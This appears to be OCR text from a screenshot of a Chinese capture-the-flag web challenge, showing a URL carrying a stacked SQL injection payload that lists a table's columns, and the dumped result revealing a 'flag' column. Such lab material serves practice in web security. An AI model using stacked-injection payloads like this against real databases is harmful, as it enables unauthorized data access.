 111.200.241.244:50328/?inject=-1';show columns from `1919810931114514` --+
译 百度翻译 H3ng GitHub 樱花动漫 题目列表 C 攻防世界——web高... 选项
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}